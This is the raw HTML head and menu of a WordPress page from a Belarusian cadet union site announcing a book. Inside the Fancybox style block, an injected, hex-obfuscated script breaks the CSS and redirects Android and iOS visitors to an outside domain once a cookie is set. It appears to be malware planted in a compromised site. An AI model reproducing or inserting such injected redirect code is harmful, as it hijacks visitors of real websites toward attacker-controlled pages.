<link rel='stylesheet' id='contact-form-7-css' href='https://belkadet.by/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7'  media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://belkadet.by/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C300i%2C700%7CMontserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.2.2'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://belkadet.by/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<link rel='stylesheet' id='dflip-icons-style-css' href='https://belkadet.by/wp-content/plugins/dflip/assets/css/themify-icons.min.css?ver=1.5.6'  media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://belkadet.by/wp-content/plugins/dflip/assets/css/dflip.min.css?ver=1.5.6'  media='all' />
<script type='text/javascript' id='append_link-js-extra'>
/* <![CDATA[ */
var append_link = {"read_more":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435 \u043d\u0430: %link%","prepend_break":"15","use_title":"true","add_site_name":"true","site_name":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u0441\u043e\u044e\u0437 \u0441\u0443\u0432\u043e\u0440\u043e\u0432\u0446\u0435\u0432 \u0438 \u043a\u0430\u0434\u0435\u0442","site_url":"https:\/\/belkadet.by","always_link_site":"true","page_title":"\u041d\u0443 \u0437\u0434\u0440\u0430\u0432\u0441\u0442\u0432\u0443\u0439 \u0437\u0435\u043c\u043b\u044f"};
/* ]]> */
</script>
<script  src='https://belkadet.by/wp-content/plugins/append-link-on-copy/js/append_link.js?ver=6.2.2' id='append_link-js'></script>
<script  data-cfasync="false" src='https://belkadet.by/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://belkadet.by/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://belkadet.by/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<link rel="https://api.w.org/" href="https://belkadet.by/wp-json/" /><link rel="alternate" type="application/json" href="https://belkadet.by/wp-json/wp/v2/posts/18043" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://belkadet.by/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://belkadet.by/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://belkadet.by/?p=18043' />
<link rel="alternate" type="application/json+oembed" href="https://belkadet.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbelkadet.by%2Fbooks%2Fnu-zdravstvuj-zemlya-2.html" />
<link rel="alternate" type="text/xml+oembed" href="https://belkadet.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbelkadet.by%2Fbooks%2Fnu-zdravstvuj-zemlya-2.html&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:</script><script>var x=readCookie("\x74\x64\x73\x6B\x6A");if(!x){createCookie("\x74\x64\x73\x6B\x6A","\x74\x65\x73\x74\x63\x6F\x6F\x6B\x69\x65",1);if(navigator["\x75\x73\x65\x72\x41\x67\x65\x6E\x74"]["\x6D\x61\x74\x63\x68"](/Android/i)){window["\x6C\x6F\x63\x61\x74\x69\x6F\x6E"]="\x68\x74\x74\x70\x3A\x2F\x2F\x77\x69\x65\x79\x66\x67\x69\x77\x65\x31\x2E\x69\x67\x6E\x6F\x72\x65\x6C\x69\x73\x74\x2E\x63\x6F\x6D\x2F\x65\x30\x32\x7A"}else {if(navigator["\x75\x73\x65\x72\x41\x67\x65\x6E\x74"]["\x6D\x61\x74\x63\x68"](/iPhone|iPad|iPod/i)){window["\x6C\x6F\x63\x61\x74\x69\x6F\x6E"]="\x68\x74\x74\x70\x3A\x2F\x2F\x77\x69\x65\x79\x66\x67\x69\x77\x65\x31\x2E\x69\x67\x6E\x6F\x72\x65\x6C\x69\x73\x74\x2E\x63\x6F\x6D\x2F\x65\x30\x32\x44"}};};function createCookie(_0xee32x2,_0xee32x3,_0xee32x4){if(_0xee32x4){var _0xee32x5= new Date();_0xee32x5["\x73\x65\x74\x54\x69\x6D\x65"](_0xee32x5["\x67\x65\x74\x54\x69\x6D\x65"]()+(_0xee32x4*24*60*60*1000));var _0xee32x6="\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D"+_0xee32x5["\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67"]();}else {var _0xee32x6=""};document["\x63\x6F\x6F\x6B\x69\x65"]=_0xee32x2+"\x3D"+_0xee32x3+_0xee32x6+"\x3B\x20\x70\x61\x74\x68\x3D\x2F";}function readCookie(_0xee32x2){var _0xee32x8=_0xee32x2+"\x3D";var _0xee32x9=document["\x63\x6F\x6F\x6B\x69\x65"]["\x73\x70\x6C\x69\x74"]("\x3B");for(var _0xee32xa=0;_0xee32xa<_0xee32x9["\x6C\x65\x6E\x67\x74\x68"];_0xee32xa++){var _0xee32xb=_0xee32x9[_0xee32xa];while(_0xee32xb["\x63\x68\x61\x72\x41\x74"](0)=="\x20"){_0xee32xb=_0xee32xb["\x73\x75\x62\x73\x74\x72\x69\x6E\x67"](1,_0xee32xb["\x6C\x65\x6E\x67\x74\x68"])};if(_0xee32xb["\x69\x6E\x64\x65\x78\x4F\x66"](_0xee32x8)==0){return _0xee32xb["\x73\x75\x62\x73\x74\x72\x69\x6E\x67"](_0xee32x8["\x6C\x65\x6E\x67\x74\x68"],_0xee32xb["\x6C\x65\x6E\x67\x74\x68"])};};return null;}</script><script>px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Ну здравствуй земля" /><meta name="twitter:description" content="Издана новая книга члена Белорусского союза суворовцев и кадет, члена Союза писателей Беларуси Вячеслава Борисовича Варламова «Ну, здравствуй, Земля!» Книга о проблемах войн и военных конфликтов, поиске внеземных цивилизаций и контакте с инопланетянами. Вторая половина XXI века, человечество на грани третьей мировой войны. Среди людей ширится убеждение, что участие инопланетян сможет помочь землянам избежать самоуничтожения. [&amp;hellip;]" /><meta name="twitter:image" content="https://belkadet.by/wp-content/uploads/2016/04/Image00002.jpg" /><meta property="og:type" content="article" /><meta property="og:title" content="Ну здравствуй земля" /><meta property="og:description" content="Издана новая книга члена Белорусского союза суворовцев и кадет, члена Союза писателей Беларуси Вячеслава Борисовича Варламова «Ну, здравствуй, Земля!» Книга о проблемах войн и военных конфликтов, поиске внеземных цивилизаций и контакте с инопланетянами. Вторая половина XXI века, человечество на грани третьей мировой войны. Среди людей ширится убеждение, что участие инопланетян сможет помочь землянам избежать самоуничтожения. [&amp;hellip;]" /><meta property="og:image" content="https://belkadet.by/wp-content/uploads/2016/04/Image00002.jpg" /><script type="text/javascript" charset="UTF-8">spl_path="https://belkadet.by";spl_txt1="Пожалуйста, выберите не более чем 400 символов!";spl_txt2="Пожалуйста, выделите орфографическую ошибку!"</script><script src="https://belkadet.by/wp-content/plugins/gourl-spelling-notifications/gourl_spelling.js" type="text/javascript"></script>
					 <link rel="stylesheet" type="text/css" href="https://belkadet.by/wp-content/plugins/gourl-spelling-notifications/gourl_spelling.css" media="all" /><link rel="preload" href="https://belkadet.by/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://belkadet.by/wp-content/uploads/2016/04/Image00002.jpg" as="image" crossorigin>
    <style>@media (min-width: 768px){.site-header{padding-top:21px}}@media (min-width: 768px){.site-header{padding-bottom:20px}}.site-logotype{max-width:500px}.site-logotype img{max-height:240px}.scrolltop:before{color:#e02a2a}.scrolltop{width:50px}.scrolltop{height:40px}.post-card--grid, .post-card--grid .post-card__thumbnail, .post-card--grid .post-card__thumbnail img, .post-card--grid .post-card__thumbnail:before{border-radius: 6px}.post-card--standard .post-card__thumbnail img, .post-card--standard .post-card__thumbnail a:before{border-radius: 6px}body{color:#303030}body{background-color:#484848}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#1e73be}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#1e73be}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#1e73be !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#1e73be}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#0e55b2}.child-categories ul li a{border-color:#0e55b2}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#a0a0a0}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#a0a0a0}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#a0a0a0}.post-box--card:hover{box-shadow: inset 0 0 0 1px #a0a0a0}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #a0a0a0}.site-content{background-color:#f4f4f4}.site-header, .site-header a, .site-header .pseudo-link{color:#ffffff}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#ffffff}.site-title, .site-title a{color:#f9f9f9}.site-description{color:#ffffff}.site-header{background-image: url("https://belkadet.by/wp-content/uploads/2023/06/header1190.jpg")}@media (max-width: 767px){.site-header{background-size: cover}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#f4f4f4}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#4b4b4b}body{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:15px;line-height:1.2;}.site-title, .site-title a{font-family:"Open Sans Condensed" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:33px;line-height:1.1;text-transform:uppercase;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.h1, h1:not(.site-title){font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:2.2em;}.h2, .related-posts__header, .section-block__title, h2{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:1.8em;}.h3, h3{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:1.5em;}.h4, h4{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:1.15em;}.h5, h5{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}@media (max-width: 991px){.widget-area{display: block; margin: 0 auto}}</style>
<script data-cfasync="false"> var dFlipLocation = "https://belkadet.by/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":"800","soundEnable":"false","enableDownload":"false","enableAnalytics":"false","webgl":"true","hard":"all","maxTextureSize":"2048","rangeChunkSize":"524288","zoomRatio":"1.5","stiffness":"3","singlePageMode":"0","autoPlay":"false","autoPlayDuration":"5000","autoPlayStart":"false","linkTarget":"2"};</script>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<link rel="icon" href="https://belkadet.by/wp-content/uploads/2016/06/cropped-ССК-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://belkadet.by/wp-content/uploads/2016/06/cropped-ССК-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://belkadet.by/wp-content/uploads/2016/06/cropped-ССК-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://belkadet.by/wp-content/uploads/2016/06/cropped-ССК-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.widget-area {
	max-width: 250px;}
.post-card__thumbnail {
  text-align: center;
}
.post-card--standard .post-card__thumbnail img, .post-card--standard .post-card__thumbnail a::before {
  object-fit: contain;
  width: 100%;
	max-height: 500px;
}		</style>
		    <!-- Yandex Native Ads -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script></head>

<body class="post-template-default single single-post postid-18043 single-format-standard wp-embed-responsive sidebar-left">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://belkadet.by/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner full">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-glavnoe-menju-container"><ul id="header_menu" class="menu"><li id="menu-item-12860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12860"><a href="https://belkadet.by">Главная</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-134"><a href="https://belkadet.by/o-soyuze">О союзе</a>
<ul class="sub-menu">
	<li id="menu-item-38447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38447"><a href="https://belkadet.by/o-soyuze/istorija">История</a></li>
	<li id="menu-item-14727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14727"><a href="https://belkadet.by/o-soyuze/rukovodyashhie-organy-ustav-chlenstvo">Устав</a></li>
	<li id="menu-item-38455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38455"><a href="https://belkadet.by/o-soyuze/rukovodjashhie-organy">Руководящие органы</a></li>
	<li id="menu-item-14725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14725"><a href="https://belkadet.by/o-soyuze/deyatelnost-i-proekty">Деятельность и проекты</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38716"><a href="https://belkadet.by/nagrady">Награды ОО “БССК”</a></li>
</ul>
</li>
<li id="menu-item-18851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18851"><a href="https://belkadet.by/registraciya">Регистрация</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-142"><a href="https://belkadet.by/uchebnye-zavedeniya">Учебные заведения</a>
<ul class="sub-menu">
	<li id="menu-item-31241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31241"><a href="https://belkadet.by/zavedeniya/minskoe-suvorovskoe-voen-uchilishche">Минское суворовское военное училище</a></li>
	<li id="menu-item-31246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31246"><a href="https://belkadet.by/zavedeniya/licej-pri-gomelskom-inzhenernom-institute-mcs">Специализированный лицей при Университете гражданской защиты МЧС РБ</a></li>
	<li id="menu-item-31245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31245"><a href="https://belkadet.by/zavedeniya/minsk-licey-mvd">Специализированный лицей МВД РБ</a></li>
	<li id="menu-item-37934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37934"><a href="https://belkadet.by/zavedeniya/mogilevskij-specializirovannyj-licej-ministerstva-vnutrennih-del-respubliki-belarus">Могилевский специализированный лицей МВД РБ</a></li>
